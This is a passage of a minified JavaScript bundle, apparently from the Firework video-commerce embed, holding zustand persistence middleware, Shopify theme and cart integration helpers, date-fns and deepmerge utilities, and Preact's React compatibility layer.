ancestor.");return(0,r.useMemo)((()=>({getState:t.getState,setState:t.setState,subscribe:t.subscribe,destroy:t.destroy})),[t])}}}},72574:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(22210);const i=e=>t=>{try{const n=e(t);return n instanceof Promise?n:{then(e){return i(e)(n)},catch(){return this}}}catch(e){return{then(){return this},catch(t){return i(t)(e)}}}},o=(e,t)=>(n,o,a)=>{let s={getStorage:()=>(0,r.Lg)(),serialize:JSON.stringify,deserialize:JSON.parse,partialize:e=>e,version:0,merge:(e,t)=>({...t,...e}),...t};(s.blacklist||s.whitelist)&&console.warn(`The ${s.blacklist?"blacklist":"whitelist"} option is deprecated and will be removed in the next version. Please use the 'partialize' option instead.`);let c=!1;const u=new Set,l=new Set;let d;try{d=s.getStorage()}catch(e){}if(!d)return e(((...e)=>{console.warn(`[zustand persist middleware] Unable to update item '${s.name}', the given storage is currently unavailable.`),n(...e)}),o,a);d.removeItem||console.warn(`[zustand persist middleware] The given storage for item '${s.name}' does not contain a 'removeItem' method, which will be required in v4.`);const f=i(s.serialize),p=()=>{const e=s.partialize({...o()});let t;s.whitelist&&Object.keys(e).forEach((t=>{!s.whitelist?.includes(t)&&delete e[t]})),s.blacklist&&s.blacklist.forEach((t=>delete e[t]));const n=f({state:e,version:s.version}).then((e=>d.setItem(s.name,e))).catch((e=>{t=e}));if(t)throw t;return n},h=a.setState;a.setState=(e,t)=>{h(e,t),p()};const m=e(((...e)=>{n(...e),p()}),o,a);let _;const g=()=>{if(!d)return;c=!1,u.forEach((e=>e(o())));const e=s.onRehydrateStorage?.(o())||void 0;return i(d.getItem.bind(d))(s.name).then((e=>{if(e)return s.deserialize(e)})).then((e=>{if(e){if("number"!=typeof e.version||e.version===s.version)return e.state;if(s.migrate)return s.migrate(e.state,e.version);console.error("State loaded from storage couldn't be migrated since no migrate function was provided")}})).then((e=>(_=s.merge(e,o()??m),n(_,!0),p()))).then((()=>{e?.(_,void 0),c=!0,l.forEach((e=>e(_)))})).catch((t=>{e?.(void 0,t)}))};return a.persist={setOptions:e=>{s={...s,...e},e.getStorage&&(d=e.getStorage())},clearStorage:()=>{d?.removeItem?.(s.name)},rehydrate:()=>g(),hasHydrated:()=>c,onHydrate:e=>(u.add(e),()=>{u.delete(e)}),onFinishHydration:e=>(l.add(e),()=>{l.delete(e)}),getOptions:()=>s},g(),_||m}},34287:function(e,t,n){"use strict";n.d(t,{i:function(){return r}});const r=async()=>"undefined"!=typeof window&&window._fwn?.console?.getInstance?window._fwn?.console?.getInstance():Promise.reject()},34219:function(e,t,n){"use strict";n.d(t,{K:function(){return p}});var r=n(4620),i=n(3009),o=n(41964),a=n(3419);async function s(e){for(const t in e){(await n(2024)(`./${e[t]}`)).default()}}const c={integrateWithTheme:(e,t="default")=>async function(e){e?window._fwn?.shopping?.integrations?.Shopify?.integrated||(window._fwn.shopping.integrations.Shopify.integrated=!0,a.supportedThemes[e.schema_name]?a.supportedThemes[e.schema_name][e.schema_version]?((0,o.fH)(`Integrating with ${e.schema_name} ${e.schema_version}`),await s(a.supportedThemes[e.schema_name][e.schema_version])):a.supportedThemes[e.schema_name].default&&((0,o.fH)(`Integrating with ${e.schema_name} default`),s(a.supportedThemes[e.schema_name].default)):(0,o.fH)(`Shopify theme "${e.schema_name}" is not automatically supported by Firework Embeds. Please visit https://docs.firework.com/firework-for-developers/web/integration-guide/shopping-integration-v2/ for more information on how to integrate your Firework Embed with this theme.`)):(0,o.fH)("No theme provided")}({schema_name:e,schema_version:t}),supportedThemes:Object.keys(a.supportedThemes).map((e=>({name:e,versions:Object.keys(a.supportedThemes[e])}))),integrated:!1};var u=n(67575),l=n(84342),d=n(90818);const f={configureCart:function(e){e.addToCartText&&console.warn('addToCartText is deprecated, please use shopping_cart_style widget param instead. Example: <fw-storyblock shopping_cart_style="bag" />'),e.itemInCartText&&console.warn('itemInCartText is deprecated, please use shopping_cart_style widget param instead. Example: <fw-storyblock shopping_cart_style="bag" />');const{configureCart:t}=(0,u.h2)((0,d.jf)().getState());t(e),window._fwnStoreFront||(window._fwnStoreFront={})},getCart:function(){return(0,u.Cf)((0,d.jf)().getState())},getCheckoutUrl:function(){return(0,u.vp)((0,d.jf)().getState())},hydrateCart:function(e){const{updateUnitCartQuantity:t,resetCart:n}=(0,u.h2)((0,d.jf)().getState());n();for(const n of e)t({productUnit:n.unit,targetQuantity:n.quantity})},hydrateProducts:function(e){const{hydrateProducts:t}=(0,u.h2)((0,d.jf)().getState());t(e)},onCartUpdated:function(e){const{setCartUpdatedCallback:t}=(0,u.h2)((0,d.jf)().getState());t(e)},onCartDisplayed:function(e){const{setCartDisplayedCallback:t}=(0,u.h2)((0,d.jf)().getState());t(e)},onProductsLoaded:function(e){const{setProductsLoadedCallback:t}=(0,u.h2)((0,d.jf)().getState());t(e)},productFactory:(e,t)=>(0,l.W)(e,t),integrations:{Shopify:c}};function p(){"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"shopping")||Object.defineProperty(window._fwn,"shopping",{value:f,writable:!1}),(0,r.e)({target:null,type:i.q.FW_SHOPPING_READY,data:{}})}},33895:function(e,t,n){"use strict";var r,i;n.d(t,{Vb:function(){return r},ob:function(){return i}}),function(e){e.EMBED_ADD_TO_CALENDAR_CONTEXT_TYPE="embed_add_to_calendar",e.EMBED_CONTEXT_TYPE="embed_player",e.EMBED_GRID_CONTEXT_TYPE="embed_grid",e.EMBED_HERO_CONTEXT_TYPE="embed_hero",e.EMBED_PLAYER_TYPE="embed_player_widget",e.EMBED_SHARE_CONTEXT_TYPE="embed_share",e.EMBED_STORYBLOCK_CONTEXT_TYPE="embed_storyblock",e.EMBED_STORYLINK_CONTEXT_TYPE="embed_storylink",e.EMBED_SHOWROOM_SCHEDULE_CONTEXT_TYPE="embed_showroom_schedule",e.VIDEO_DETAIL_CONTEXT_TYPE="video_detail_player",e.CHANNEL_CONTEXT_TYPE="channel_player",e.HEADLESS_FEED="headless_feed"}(r||(r={})),function(e){e.CONTEXT_CHANNEL="channel",e.CONTEXT_HASHTAG="hashtag",e.CONTEXT_PLAYLIST="playlist",e.CONTEXT_PLAYLIST_COLLECTION="playlist_collection",e.CONTEXT_VIDEO_DETAIL="video_detail",e.CONTEXT_SKUS="skus",e.CONTEXT_SHOWROOM_SCHEDULE="showroom_schedule"}(i||(i={}))},85853:function(e,t,n){"use strict";n.d(t,{AH:function(){return i},Du:function(){return r},d$:function(){return a},yk:function(){return o}});var r,i,o;!function(e){e.AUTOPLAY="autoplay",e.PLAYER="player"}(r||(r={})),function(e){e[e.HAVE_NOTHING=0]="HAVE_NOTHING",e[e.HAVE_METADATA=1]="HAVE_METADATA",e[e.HAVE_CURRENT_DATA=2]="HAVE_CURRENT_DATA",e[e.HAVE_FUTURE_DATA=3]="HAVE_FUTURE_DATA",e[e.HAVE_ENOUGH_DATA=4]="HAVE_ENOUGH_DATA"}(i||(i={})),function(e){e.DISCONNECTED="DISCONNECTED",e.CONNECTING="CONNECTING",e.RECONNECTING="RECONNECTING",e.CONNECTED="CONNECTED",e.DISCONNECTING="DISCONNECTING"}(o||(o={}));const a="fw-player"},78575:function(e,t,n){"use strict";n.d(t,{Mk:function(){return a}});var r=function(e){return"boolean"==typeof e||e instanceof Boolean};var i=function(e){return"number"==typeof e||e instanceof Number},o=n(30213);n(46063);function a(e,t,n){const{appContextType:a,username:s,guestId:c,embedFeedConfig:u,trackingData:l,trackingDataPixel:d}=e;return{params:Object.keys(t).reduce(((e,n)=>((i(t[n])||(0,o.A)(t[n])||r(t[n]))&&(e[n]=t[n]),e)),{}),appContextType:a,username:s,guestId:c,embedFeedConfig:{...u,firstVideoId:n?.id},trackingData:l,trackingDataPixel:d}}},3419:function(e,t,n){"use strict";n.r(t),n.d(t,{supportedThemes:function(){return r}});const r={Dawn:{default:["Shopify/default","Shopify/Dawn/quickView"]},Refresh:{default:["Shopify/default"]},Craft:{default:["Shopify/default"]},Spotlight:{default:["Shopify/default"]},Trade:{default:["Shopify/default"]},Sense:{default:["Shopify/default"]},Prestige:{default:["Maestrooo/default","Maestrooo/Prestige/quickView"]},Impact:{default:["Maestrooo/default"]},Ella:{default:["Halo/default"],"6.7.2":["Halo/default"],"6.7.1":["Halo/default"]},Impulse:{default:["Archetype/default"]}}},64081:function(e,t,n){"use strict";n.d(t,{mW:function(){return o},xH:function(){return i}});const r="undefined"!=typeof process&&process?.env?.NEXT_PUBLIC_IS_NEXTJS?{IS_NEXTJS:process.env.NEXT_PUBLIC_IS_NEXTJS,API_CACHE_HOST:process.env.NEXT_PUBLIC_API_CACHE_HOST,API_HOST:process.env.NEXT_PUBLIC_API_HOST,IMG_RESIZING_HOST:process.env.NEXT_PUBLIC_IMG_RESIZING_HOST,API_HOST_ADS:process.env.NEXT_PUBLIC_API_HOST_ADS,PIXEL_HOST:process.env.NEXT_PUBLIC_PIXEL_HOST,PIXEL_NABOO_HOST:process.env.NEXT_PUBLIC_PIXEL_NABOO_HOST,PRODUCT:process.env.NEXT_PUBLIC_PRODUCT,TRACK_VERSION:process.env.NEXT_PUBLIC_TRACK_VERSION,RELEASE_VERSION:process.env.NEXT_PUBLIC_RELEASE_VERSION}:{};function i(e){return r[e]}const o=i("API_HOST")??"https://fireworkapi1.com"??"";new Intl.NumberFormat("en",{notation:"compact",compactDisplay:"short"})},70551:function(e,t,n){"use strict";function r(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}n.d(t,{A:function(){return r}})},94188:function(e,t,n){"use strict";function r(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}n.d(t,{A:function(){return r}})},10123:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var r=n(82284),i=n(70551);function o(e){(0,i.A)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,r.A)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}},14744:function(e){"use strict";var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===n}(e)}(e)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?c((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function i(e,t,n){return e.concat(t).map((function(e){return r(e,n)}))}function o(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function a(e,t){try{return t in e}catch(e){return!1}}function s(e,t,n){var i={};return n.isMergeableObject(e)&&o(e).forEach((function(t){i[t]=r(e[t],n)})),o(t).forEach((function(o){(function(e,t){return a(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,o)||(a(e,o)&&n.isMergeableObject(t[o])?i[o]=function(e,t){if(!t.customMerge)return c;var n=t.customMerge(e);return"function"==typeof n?n:c}(o,n)(e[o],t[o],n):i[o]=r(t[o],n))})),i}function c(e,n,o){(o=o||{}).arrayMerge=o.arrayMerge||i,o.isMergeableObject=o.isMergeableObject||t,o.cloneUnlessOtherwiseSpecified=r;var a=Array.isArray(n);return a===Array.isArray(e)?a?o.arrayMerge(e,n,o):s(e,n,o):r(n,o)}c.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return c(e,n,t)}),{})};var u=c;e.exports=u},4146:function(e,t,n){"use strict";var r=n(44363),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return r.isMemo(e)?a:s[e.$$typeof]||i}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var u=Object.defineProperty,l=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var i=p(n);i&&i!==h&&e(t,i,r)}var a=l(n);d&&(a=a.concat(d(n)));for(var s=c(t),m=c(n),_=0;_<a.length;++_){var g=a[_];if(!(o[g]||r&&r[g]||m&&m[g]||s&&s[g])){var v=f(n,g);try{u(t,g,v)}catch(e){}}}}return t}},15299:function(e,t,n){"use strict";n.r(t),n.d(t,{Children:function(){return Y},Component:function(){return s.uA},Fragment:function(){return s.FK},PureComponent:function(){return H},StrictMode:function(){return Pe},Suspense:function(){return J},SuspenseList:function(){return ee},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:function(){return Ee},cloneElement:function(){return ke},createContext:function(){return s.q6},createElement:function(){return s.n},createFactory:function(){return Ce},createPortal:function(){return ie},createRef:function(){return s._3},default:function(){return We},findDOMNode:function(){return Oe},flushSync:function(){return Ne},forwardRef:function(){return G},hydrate:function(){return fe},isElement:function(){return Fe},isFragment:function(){return xe},isMemo:function(){return Te},isValidElement:function(){return Ae},lazy:function(){return Z},memo:function(){return W},render:function(){return de},startTransition:function(){return Le},unmountComponentAtNode:function(){return Ie},unstable_batchedUpdates:function(){return Re},useCallback:function(){return x},useContext:function(){return T},useDebugValue:function(){return k},useDeferredValue:function(){return Me},useEffect:function(){return w},useErrorBoundary:function(){return I},useId:function(){return O},useImperativeHandle:function(){return C},useInsertionEffect:function(){return je},useLayoutEffect:function(){return E},useMemo:function(){return A},useReducer:function(){return y},useRef:function(){return S},useState:function(){return b},useSyncExternalStore:function(){return Ue},useTransition:function(){return De},version:function(){return Se}});var r,i,o,a,s=n(50172),c=0,u=[],l=[],d=s.fF,f=d.__b,p=d.__r,h=d.diffed,m=d.__c,_=d.unmount,g=d.__;function v(e,t){d.__h&&d.__h(i,e,c||t),c=0;var n=i.__H||(i.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:l}),n.__[e]}function b(e){return c=1,y(j,e)}function y(e,t,n){var o=v(r++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):j(void 0,t),function(e){var t=o.__N?o.__N[0]:o.__[0],n=o.t(t,e);t!==n&&(o.__N=[n,o.__[1]],o.__c.setState({}))}],o.__c=i,!i.u)){var a=function(e,t,n){if(!o.__c.__H)return!0;var r=o.__c.__H.__.filter((function(e){return!!e.__c}));if(r.every((function(e){return!e.__N})))return!s||s.call(this,e,t,n);var i=!1;return r.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}})),!(!i&&o.__c.props===e)&&(!s||s.call(this,e,t,n))};i.u=!0;var s=i.shouldComponentUpdate,c=i.componentWillUpdate;i.componentWillUpdate=function(e,t,n){if(this.__e){var r=s;s=void 0,a(e,t,n),s=r}c&&c.call(this,e,t,n)},i.shouldComponentUpdate=a}return o.__N||o.__}function w(e,t){var n=v(r++,3);!d.__s&&D(n.__H,t)&&(n.__=e,n.i=t,i.__H.__h.push(n))}function E(e,t){var n=v(r++,4);!d.__s&&D(n.__H,t)&&(n.__=e,n.i=t,i.__h.push(n))}function S(e){return c=5,A((function(){return{current:e}}),[])}function C(e,t,n){c=6,E((function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0}),null==n?n:n.concat(e))}function A(e,t){var n=v(r++,7);return D(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function x(e,t){return c=8,A((function(){return e}),t)}function T(e){var t=i.context[e.__c],n=v(r++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(i)),t.props.value):e.__}function k(e,t){d.useDebugValue&&d.useDebugValue(t?t(e):e)}function I(e){var t=v(r++,10),n=b();return t.__=e,i.componentDidCatch||(i.componentDidCatch=function(e,r){t.__&&t.__(e,r),n[1](e)}),[n[0],function(){n[1](void 0)}]}function O(){var e=v(r++,11);if(!e.__){for(var t=i.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function R(){for(var e;e=u.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(L),e.__H.__h.forEach(M),e.__H.__h=[]}catch(t){e.__H.__h=[],d.__e(t,e.__v)}}d.__b=function(e){i=null,f&&f(e)},d.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),g&&g(e,t)},d.__r=function(e){p&&p(e),r=0;var t=(i=e.__c).__H;t&&(o===i?(t.__h=[],i.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.__V=l,e.__N=e.i=void 0}))):(t.__h.forEach(L),t.__h.forEach(M),t.__h=[],r=0)),o=i},d.diffed=function(e){h&&h(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==u.push(t)&&a===d.requestAnimationFrame||((a=d.requestAnimationFrame)||P)(R)),t.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.__V!==l&&(e.__=e.__V),e.i=void 0,e.__V=l}))),o=i=null},d.__c=function(e,t){t.some((function(e){try{e.__h.forEach(L),e.__h=e.__h.filter((function(e){return!e.__||M(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],d.__e(n,e.__v)}})),m&&m(e,t)},d.unmount=function(e){_&&_(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{L(e)}catch(e){t=e}})),n.__H=void 0,t&&d.__e(t,n.__v))};var N="function"==typeof requestAnimationFrame;function P(e){var t,n=function(){clearTimeout(r),N&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);N&&(t=requestAnimationFrame(n))}function L(e){var t=i,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),i=t}function M(e){var t=i;e.__c=e.__(),i=t}function D(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function j(e,t){return"function"==typeof t?t(e):t}function F(e,t){for(var n in t)e[n]=t[n];return e}function U(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function H(e,t){this.props=e,this.context=t}function W(e,t){function n(e){var n=this.props.ref,r=n==e.ref;return!r&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!r:U(this.props,e)}function r(t){return this.shouldComponentUpdate=n,(0,s.n)(e,t)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(H.prototype=new s.uA).isPureReactComponent=!0,H.prototype.shouldComponentUpdate=function(e,t){return U(this.props,e)||U(this.state,t)};var $=s.fF.__b;s.fF.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),$&&$(e)};var V="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function G(e){function t(t){var n=F({},t);return delete n.ref,e(n,t.ref||null)}return t.$$typeof=V,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var B=function(e,t){return null==e?null:(0,s.v2)((0,s.v2)(e).map(t))},Y={map:B,forEach:B,count:function(e){return e?(0,s.v2)(e).length:0},only:function(e){var t=(0,s.v2)(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:s.v2},z=s.fF.__e;s.fF.__e=function(e,t,n,r){if(e.then)for(var i,o=t;o=o.__;)if((i=o.__c)&&i.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t);z(e,t,n,r)};var q=s.fF.unmount;function K(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=F({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return K(e,t,n)}))),e}function X(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return X(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function J(){this.__u=0,this.t=null,this.__b=null}function Q(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Z(e){var t,n,r;function i(i){if(t||(t=e()).then((function(e){n=e.default||e}),(function(e){r=e})),r)throw r;if(!n)throw t;return(0,s.n)(n,i)}return i.displayName="Lazy",i.__f=!0,i}function ee(){this.u=null,this.o=null}s.fF.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),q&&q(e)},(J.prototype=new s.uA).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var i=Q(r.__v),o=!1,a=function(){o||(o=!0,n.__R=null,i?i(s):s())};n.__R=a;var s=function(){if(! --r.__u){if(r.state.__a){var e=r.state.__a;r.__v.__k[0]=X(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__a:r.__b=null});t=r.t.pop();)t.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(a,a)},J.prototype.componentWillUnmount=function(){this.t=[]},J.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=K(this.__b,n,r.__O=r.__P)}this.__b=null}var i=t.__a&&(0,s.n)(s.FK,null,e.fallback);return i&&(i.__u&=-33),[(0,s.n)(s.FK,null,t.__a?null:e.children),i]};var te=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function ne(e){return this.getChildContext=function(){return e.context},e.children}function re(e){var t=this,n=e.i;t.componentWillUnmount=function(){(0,s.XX)(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),(0,s.XX)((0,s.n)(ne,{context:t.context},e.__v),t.l)}function ie(e,t){var n=(0,s.n)(re,{__v:e,i:t});return n.containerInfo=t,n}(ee.prototype=new s.uA).__a=function(e){var t=this,n=Q(t.__v),r=t.o.get(e);return r[0]++,function(i){var o=function(){t.props.revealOrder?(r.push(i),te(t,e,r)):i()};n?n(o):o()}},ee.prototype.render=function(e){this.u=null,this.o=new Map;var t=(0,s.v2)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ee.prototype.componentDidUpdate=ee.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){te(e,n,t)}))};var oe="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ae=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,se=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,ce=/[A-Z0-9]/g,ue="undefined"!=typeof document,le=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};function de(e,t,n){return null==t.__k&&(t.textContent=""),(0,s.XX)(e,t),"function"==typeof n&&n(),e?e.__c:null}function fe(e,t,n){return(0,s.Qv)(e,t),"function"==typeof n&&n(),e?e.__c:null}s.uA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(s.uA.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var pe=s.fF.event;function he(){}function me(){return this.cancelBubble}function _e(){return this.defaultPrevented}s.fF.event=function(e){return pe&&(e=pe(e)),e.persist=he,e.isPropagationStopped=me,e.isDefaultPrevented=_e,e.nativeEvent=e};var ge,ve={enumerable:!1,configurable:!0,get:function(){return this.class}},be=s.fF.vnode;s.fF.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,r={};for(var i in t){var o=t[i];if(!("value"===i&&"defaultValue"in t&&null==o||ue&&"children"===i&&"noscript"===n||"class"===i||"className"===i)){var a=i.toLowerCase();"defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===o?o="":"translate"===a&&"no"===o?o=!1:"ondoubleclick"===a?i="ondblclick":"onchange"!==a||"input"!==n&&"textarea"!==n||le(t.type)?"onfocus"===a?i="onfocusin":"onblur"===a?i="onfocusout":se.test(i)?i=a:-1===n.indexOf("-")&&ae.test(i)?i=i.replace(ce,"-$&").toLowerCase():null===o&&(o=void 0):a=i="oninput","oninput"===a&&r[i=a]&&(i="oninputCapture"),r[i]=o}}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=(0,s.v2)(t.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),"select"==n&&null!=r.defaultValue&&(r.value=(0,s.v2)(t.children).forEach((function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value}))),t.class&&!t.className?(r.class=t.class,Object.defineProperty(r,"className",ve)):(t.className&&!t.class||t.class&&t.className)&&(r.class=r.className=t.className),e.props=r}(e),e.$$typeof=oe,be&&be(e)};var ye=s.fF.__r;s.fF.__r=function(e){ye&&ye(e),ge=e.__c};var we=s.fF.diffed;s.fF.diffed=function(e){we&&we(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),ge=null};var Ee={ReactCurrentDispatcher:{current:{readContext:function(e){return ge.__n[e.__c].props.value},useCallback:x,useContext:T,useDebugValue:k,useDeferredValue:Me,useEffect:w,useId:O,useImperativeHandle:C,useInsertionEffect:je,useLayoutEffect:E,useMemo:A,useReducer:y,useRef:S,useState:b,useSyncExternalStore:Ue,useTransition:De}}},Se="17.0.2";function Ce(e){return s.n.bind(null,e)}function Ae(e){return!!e&&e.$$typeof===oe}function xe(e){return Ae(e)&&e.type===s.FK}function Te(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function ke(e){return Ae(e)?s.Ob.apply(null,arguments):e}function Ie(e){return!!e.__k&&((0,s.XX)(null,e),!0)}function Oe(e){return e&&(e.base||1===e.nodeType&&e)||null}var Re=function(e,t){return e(t)},Ne=function(e,t){return e(t)},Pe=s.FK;function Le(e){e()}function Me(e){return e}function De(){return[!1,Le]}var je=E,Fe=Ae;function Ue(e,t){var n=t(),r=b({h:{__:n,v:t}}),i=r[0].h,o=r[1];return E((function(){i.__=n,i.v=t,He(i)&&o({h:i})}),[e,n,t]),w((function(){return He(i)&&o({h:i}),e((function(){He(i)&&o({h:i})}))}),[e]),n}function He(e){var t,n,r=e.v,i=e.__;try{var o=r();return!((t=i)===(n=o)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}var We={useState:b,useId:O,useReducer:y,useEffect:w,useLayoutEffect:E,useInsertionEffect:je,useTransition:De,useDeferredValue:Me,useSyncExternalStore:Ue,startTransition:Le,useRef:S,useImperativeHandle:C,useMemo:A,useCallback:x,useContext:T,useDebugValue:k,version:"17.0.2",Children:Y,render:de,hydrate:fe,unmountComponentAtNode:Ie,createPortal:ie,createElement:s.n,createContext:s.q6,createFactory:Ce,cloneElement:ke,createRef:s._3,Fragment:s.FK,isValidElement:Ae,isElement:Fe,isFragment:xe,isMemo:Te,findDOMNode:Oe,Component:s.uA,PureComponent:H,memo:W,forwardRef:G,flushSync:Ne,unstable_batchedUpdates:Re,StrictMode:Pe,Suspense:J,SuspenseList:ee,lazy:Z,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Ee}},50172:function(e,t,n){"use strict";n.d(t,{FK:function(){return S},Ob:function(){return B},Qv:function(){return G},XX:function(){return V},_3:function(){return E},fF:function(){return i},n:function(){return y},q6:function(){return Y},uA:function(){return C},v2:function(){return N}});var r,i,o,a,s,c,u,l,d,f,p,h={},m=[],_=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,g=Array.isArray;function v(e,t){for(var n in t)e[n]=t[n];return e}function b(e){var t=e.parentNode;t&&t.removeChild(e)}function y(e,t,n){var i,o,a,s={};for(a in 